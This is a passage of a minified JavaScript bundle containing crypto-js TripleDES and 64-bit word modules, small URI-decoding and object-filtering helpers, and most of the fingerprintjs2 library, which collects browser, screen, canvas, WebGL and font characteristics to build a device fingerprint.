e=this._key.words;this._des1=f.createEncryptor(n.create(e.slice(0,2))),this._des2=f.createEncryptor(n.create(e.slice(2,4))),this._des3=f.createEncryptor(n.create(e.slice(4,6)))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=r._createHelper(p)}(),o.TripleDES)}()},64938:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.Base,o=n.WordArray,a=t.x64={};a.Word=r.extend({init:function(e,t){this.high=e,this.low=t}}),a.WordArray=r.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:8*t.length},toX32:function(){for(var e=this.words,t=e.length,n=[],r=0;r<t;r++){var i=e[r];n.push(i.high),n.push(i.low)}return o.create(n,this.sigBytes)},clone:function(){for(var e=r.clone.call(this),t=e.words=this.words.slice(0),n=t.length,i=0;i<n;i++)t[i]=t[i].clone();return e}})}(),i)}()},44020:function(e){"use strict";var t="%[a-f0-9]{2}",n=new RegExp("("+t+")|([^%]+?)","gi"),r=new RegExp("("+t+")+","gi");function i(e,t){try{return[decodeURIComponent(e.join(""))]}catch(o){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],i(n),i(r))}function o(e){try{return decodeURIComponent(e)}catch(o){for(var t=e.match(n)||[],r=1;r<t.length;r++)t=(e=i(t,r).join("")).match(n)||[];return e}}e.exports=function(e){if("string"!==typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var n={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"},i=r.exec(e);i;){try{n[i[0]]=decodeURIComponent(i[0])}catch(t){var a=o(i[0]);a!==i[0]&&(n[i[0]]=a)}i=r.exec(e)}n["%C2"]="\ufffd";for(var s=Object.keys(n),u=0;u<s.length;u++){var c=s[u];e=e.replace(new RegExp(c,"g"),n[c])}return e}(e)}}},92806:function(e){"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),i=Array.isArray(t),o=0;o<r.length;o++){var a=r[o],s=e[a];(i?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},68820:function(e,t,n){var r,i;!function(o,a,s){"use strict";"undefined"!==typeof window&&n.amdO?void 0===(i="function"===typeof(r=s)?r.call(t,n,t,e):r)||(e.exports=i):e.exports?e.exports=s():a.exports?a.exports=s():a.Fingerprint2=s()}(0,this,(function(){"use strict";"undefined"===typeof Array.isArray&&(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)});var e=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},t=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},n=function(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},r=function(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},i=function(e,t){return[e[0]^t[0],e[1]^t[1]]},o=function(e){return e=i(e,[0,e[0]>>>1]),e=t(e,[4283543511,3981806797]),e=i(e,[0,e[0]>>>1]),e=t(e,[3301882366,444984403]),e=i(e,[0,e[0]>>>1])},a=function(a,s){s=s||0;for(var u=(a=a||"").length%16,c=a.length-u,l=[0,s],f=[0,s],d=[0,0],h=[0,0],p=[2277735313,289559509],v=[1291169091,658871167],g=0;g<c;g+=16)d=[255&a.charCodeAt(g+4)|(255&a.charCodeAt(g+5))<<8|(255&a.charCodeAt(g+6))<<16|(255&a.charCodeAt(g+7))<<24,255&a.charCodeAt(g)|(255&a.charCodeAt(g+1))<<8|(255&a.charCodeAt(g+2))<<16|(255&a.charCodeAt(g+3))<<24],h=[255&a.charCodeAt(g+12)|(255&a.charCodeAt(g+13))<<8|(255&a.charCodeAt(g+14))<<16|(255&a.charCodeAt(g+15))<<24,255&a.charCodeAt(g+8)|(255&a.charCodeAt(g+9))<<8|(255&a.charCodeAt(g+10))<<16|(255&a.charCodeAt(g+11))<<24],d=t(d,p),d=n(d,31),d=t(d,v),l=i(l,d),l=n(l,27),l=e(l,f),l=e(t(l,[0,5]),[0,1390208809]),h=t(h,v),h=n(h,33),h=t(h,p),f=i(f,h),f=n(f,31),f=e(f,l),f=e(t(f,[0,5]),[0,944331445]);switch(d=[0,0],h=[0,0],u){case 15:h=i(h,r([0,a.charCodeAt(g+14)],48));case 14:h=i(h,r([0,a.charCodeAt(g+13)],40));case 13:h=i(h,r([0,a.charCodeAt(g+12)],32));case 12:h=i(h,r([0,a.charCodeAt(g+11)],24));case 11:h=i(h,r([0,a.charCodeAt(g+10)],16));case 10:h=i(h,r([0,a.charCodeAt(g+9)],8));case 9:h=i(h,[0,a.charCodeAt(g+8)]),h=t(h,v),h=n(h,33),h=t(h,p),f=i(f,h);case 8:d=i(d,r([0,a.charCodeAt(g+7)],56));case 7:d=i(d,r([0,a.charCodeAt(g+6)],48));case 6:d=i(d,r([0,a.charCodeAt(g+5)],40));case 5:d=i(d,r([0,a.charCodeAt(g+4)],32));case 4:d=i(d,r([0,a.charCodeAt(g+3)],24));case 3:d=i(d,r([0,a.charCodeAt(g+2)],16));case 2:d=i(d,r([0,a.charCodeAt(g+1)],8));case 1:d=i(d,[0,a.charCodeAt(g)]),d=t(d,p),d=n(d,31),d=t(d,v),l=i(l,d)}return l=i(l,[0,a.length]),f=i(f,[0,a.length]),l=e(l,f),f=e(f,l),l=o(l),f=o(f),l=e(l,f),f=e(f,l),("00000000"+(l[0]>>>0).toString(16)).slice(-8)+("00000000"+(l[1]>>>0).toString(16)).slice(-8)+("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)},s={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0,adBlock:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},u=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var n=0,r=e.length;n<r;n++)t(e[n],n,e);else for(var i in e)e.hasOwnProperty(i)&&t(e[i],i,e)},c=function(e,t){var n=[];return null==e?n:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(u(e,(function(e,r,i){n.push(t(e,r,i))})),n)},l=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},f=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},d=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},h=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],n=0,r=navigator.plugins.length;n<r;n++)navigator.plugins[n]&&t.push(navigator.plugins[n]);return v(e)&&(t=t.sort((function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}))),c(t,(function(e){var t=c(e,(function(e){return[e.type,e.suffixes]}));return[e.name,e.description,t]}))},p=function(e){var t=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){t=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(t){try{return new window.ActiveXObject(t),t}catch(n){return e.ERROR}}))}else t.push(e.NOT_AVAILABLE);return navigator.plugins&&(t=t.concat(h(e))),t},v=function(e){for(var t=!1,n=0,r=e.plugins.sortPluginsFor.length;n<r;n++){var i=e.plugins.sortPluginsFor[n];if(navigator.userAgent.match(i)){t=!0;break}}return t},g=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},y=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},m=function(e){if(N())return e.EXCLUDED;try{return!!window.indexedDB}catch(t){return e.ERROR}},b=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},_=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},w=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},A=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},O=function(){var e,t=0;"undefined"!==typeof navigator.maxTouchPoints?t=navigator.maxTouchPoints:"undefined"!==typeof navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return[t,e,"ontouchstart"in window]},S=function(e){var t=[],n=document.createElement("canvas");n.width=2e3,n.height=200,n.style.display="inline";var r=n.getContext("2d");return r.rect(0,0,10,10),r.rect(2,2,6,6),t.push("canvas winding:"+(!1===r.isPointInPath(5,5,"evenodd")?"yes":"no")),r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(125,1,62,20),r.fillStyle="#069",e.dontUseFakeFontInCanvas?r.font="11pt Arial":r.font="11pt no-real-font-123",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",4,45),r.globalCompositeOperation="multiply",r.fillStyle="rgb(255,0,255)",r.beginPath(),r.arc(50,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(0,255,255)",r.beginPath(),r.arc(100,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,255,0)",r.beginPath(),r.arc(75,100,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,0,255)",r.arc(75,75,75,0,2*Math.PI,!0),r.arc(75,75,25,0,2*Math.PI,!0),r.fill("evenodd"),n.toDataURL&&t.push("canvas fp:"+n.toDataURL()),t},E=function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"};if(!(e=M()))return null;var n=[],r=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,r);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW),r.itemSize=3,r.numItems=3;var o=e.createProgram(),a=e.createShader(e.VERTEX_SHADER);e.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),e.compileShader(a);var s=e.createShader(e.FRAGMENT_SHADER);e.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),e.compileShader(s),e.attachShader(o,a),e.attachShader(o,s),e.linkProgram(o),e.useProgram(o),o.vertexPosAttrib=e.getAttribLocation(o,"attrVertex"),o.offsetUniform=e.getUniformLocation(o,"uniformOffset"),e.enableVertexAttribArray(o.vertexPosArray),e.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,e.FLOAT,!1,0,0),e.uniform2f(o.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,r.numItems);try{n.push(e.canvas.toDataURL())}catch(l){}n.push("extensions:"+(e.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+e.getParameter(e.ALPHA_BITS)),n.push("webgl antialiasing:"+(e.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+e.getParameter(e.BLUE_BITS)),n.push("webgl depth bits:"+e.getParameter(e.DEPTH_BITS)),n.push("webgl green bits:"+e.getParameter(e.GREEN_BITS)),n.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(e)),n.push("webgl max combined texture image units:"+e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+e.getParameter(e.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+e.getParameter(e.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+e.getParameter(e.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+e.getParameter(e.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+t(e.getParameter(e.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+e.getParameter(e.RED_BITS)),n.push("webgl renderer:"+e.getParameter(e.RENDERER)),n.push("webgl shading language version:"+e.getParameter(e.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+e.getParameter(e.STENCIL_BITS)),n.push("webgl vendor:"+e.getParameter(e.VENDOR)),n.push("webgl version:"+e.getParameter(e.VERSION));try{var c=e.getExtension("WEBGL_debug_renderer_info");c&&(n.push("webgl unmasked vendor:"+e.getParameter(c.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+e.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(l){}return e.getShaderPrecisionFormat?(u(["FLOAT","INT"],(function(t){u(["VERTEX","FRAGMENT"],(function(r){u(["HIGH","MEDIUM","LOW"],(function(i){u(["precision","rangeMin","rangeMax"],(function(o){var a=e.getShaderPrecisionFormat(e[r+"_SHADER"],e[i+"_"+t])[o];"precision"!==o&&(o="precision "+o);var s=["webgl ",r.toLowerCase()," shader ",i.toLowerCase()," ",t.toLowerCase()," ",o,":",a].join("");n.push(s)}))}))}))})),F(e),n):(F(e),n)},x=function(){try{var e=M(),t=e.getExtension("WEBGL_debug_renderer_info"),n=e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL);return F(e),n}catch(r){return null}},k=function(){var e=document.createElement("div");e.innerHTML="&nbsp;",e.className="adsbox";var t=!1;try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(n){t=!1}return t},C=function(){if("undefined"!==typeof navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},T=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},R=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.oscpu,r=navigator.platform.toLowerCase();if(e=t.indexOf("windows phone")>=0?"Windows Phone":t.indexOf("windows")>=0||t.indexOf("win16")>=0||t.indexOf("win32")>=0||t.indexOf("win64")>=0||t.indexOf("win95")>=0||t.indexOf("win98")>=0||t.indexOf("winnt")>=0||t.indexOf("wow64")>=0?"Windows":t.indexOf("android")>=0?"Android":t.indexOf("linux")>=0||t.indexOf("cros")>=0||t.indexOf("x11")>=0?"Linux":t.indexOf("iphone")>=0||t.indexOf("ipad")>=0||t.indexOf("ipod")>=0||t.indexOf("crios")>=0||t.indexOf("fxios")>=0?"iOS":t.indexOf("macintosh")>=0||t.indexOf("mac_powerpc)")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows"!==e&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e&&-1===t.indexOf("cros"))return!0;if("undefined"!==typeof n){if((n=n.toLowerCase()).indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(n.indexOf("linux")>=0&&"Linux"!==e&&"Android"!==e)return!0;if(n.indexOf("mac")>=0&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!==("Other"===e))return!0}return r.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e||((r.indexOf("linux")>=0||r.indexOf("android")>=0||r.indexOf("pike")>=0)&&"Linux"!==e&&"Android"!==e||((r.indexOf("mac")>=0||r.indexOf("ipad")>=0||r.indexOf("ipod")>=0||r.indexOf("iphone")>=0)&&"Mac"!==e&&"iOS"!==e||!(r.indexOf("arm")>=0&&"Windows Phone"===e)&&(!(r.indexOf("pike")>=0&&t.indexOf("opera mini")>=0)&&((r.indexOf("win")<0&&r.indexOf("linux")<0&&r.indexOf("mac")<0&&r.indexOf("iphone")<0&&r.indexOf("ipad")<0&&r.indexOf("ipod")<0)!==("Other"===e)||"undefined"===typeof navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e))))},P=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(t.indexOf("edge/")>=0||t.indexOf("iemobile/")>=0)return!1;if(t.indexOf("opera mini")>=0)return!1;if(("Chrome"===(e=t.indexOf("firefox/")>=0?"Firefox":t.indexOf("opera/")>=0||t.indexOf(" opr/")>=0?"Opera":t.indexOf("chrome/")>=0?"Chrome":t.indexOf("safari/")>=0?t.indexOf("android 1.")>=0||t.indexOf("android 2.")>=0||t.indexOf("android 3.")>=0||t.indexOf("android 4.")>=0?"AOSP":"Safari":t.indexOf("trident/")>=0?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==n)return!0;var r,i=eval.toString().length;if(37===i&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===i&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===i&&"Chrome"!==e&&"AOSP"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(o){try{o.toSource(),r=!0}catch(a){r=!1}}return r&&"Firefox"!==e&&"Other"!==e},j=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},B=function(){if(!j())return!1;var e=M(),t=!!window.WebGLRenderingContext&&!!e;return F(e),t},I=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},N=function(){return("msWriteProfilerMark"in window)+("msLaunchUri"in navigator)+("msSaveBlob"in navigator)>=2},D=function(){return"undefined"!==typeof window.swfobject},L=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},U=function(e,t){var n="___fp_swf_loaded";window[n]=function(t){e(t)};var r=t.fonts.swfContainerId;!function(e){var t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)}();var i={onReady:n};window.swfobject.embedSWF(t.fonts.swfPath,r,"1","1","9.0.0",!1,i,{allowScriptAccess:"always",menu:"false"},{})},M=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(n){}return t||(t=null),t},F=function(e){var t=e.getExtension("WEBGL_lose_context");null!=t&&t.loseContext()},z=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(b(t))}},{key:"screenResolution",getData:function(e,t){e(f(t))}},{key:"availableScreenResolution",getData:function(e,t){e(d(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone||t.NOT_AVAILABLE):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(g(t))}},{key:"localStorage",getData:function(e,t){e(y(t))}},{key:"indexedDb",getData:function(e,t){e(m(t))}},{key:"addBehavior",getData:function(e){e(!!window.HTMLElement.prototype.addBehavior)}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(_(t))}},{key:"platform",getData:function(e,t){e(w(t))}},{key:"doNotTrack",getData:function(e,t){e(A(t))}},{key:"plugins",getData:function(e,t){I()?t.plugins.excludeIE?e(t.EXCLUDED):e(p(t)):e(h(t))}},{key:"canvas",getData:function(e,t){j()?e(S(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){B()?e(E()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){B()?e(x()):e()}},{key:"adBlock",getData:function(e){e(k())}},{key:"hasLiedLanguages",getData:function(e){e(C())}},{key:"hasLiedResolution",getData:function(e){e(T())}},{key:"hasLiedOs",getData:function(e){e(R())}},{key:"hasLiedBrowser",getData:function(e){e(P())}},{key:"touchSupport",getData:function(e){e(O())}},{key:"fonts",getData:function(e,t){var n=["monospace","sans-serif","serif"],r=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(t.fonts.extendedJsFonts){r=r.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi 